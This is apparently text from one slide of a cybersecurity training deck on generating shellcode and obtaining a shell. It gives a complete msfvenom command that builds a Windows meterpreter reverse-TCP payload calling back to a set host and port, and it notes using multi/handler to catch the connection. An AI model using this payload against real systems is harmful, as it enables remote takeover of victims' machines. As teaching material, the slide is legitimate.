 Generating shellcode & obtaining shell
YAKSAS
YOUR GUARDIAN IN THE CYBER WORLD
CSC
• msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.43.28
LPORT=4444 –b ‘\x00\x0A\x1A’ –f python
• multi/handler to listen to the reverse connection sent by the target
machine over port 4444
© ElliteDevs